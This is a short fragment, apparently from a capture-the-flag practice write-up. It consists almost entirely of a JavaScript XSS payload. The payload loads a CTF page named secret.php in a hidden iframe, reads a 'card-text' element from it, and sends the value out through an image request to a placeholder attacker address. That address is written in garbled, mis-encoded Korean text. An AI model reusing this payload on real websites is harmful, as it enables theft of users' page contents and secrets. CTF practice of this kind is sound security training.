 <iframe src="http://ctf.segfaulthub.com:4343/scriptPrac/secret.php" id="targetFrame"></iframe> <script> var targetTag = document.getElementById('targetFrame'); targetTag.onload = function(){ var DOMData = targetTag.contentDocument; var secretData = DOMData.getElementsByClassName('card-text')[1].innerHTML; var i = new Image(); i.src = "https://๊ณต๊ฒฉ์ ์ฃผ์?secretData="+secretData; } </script>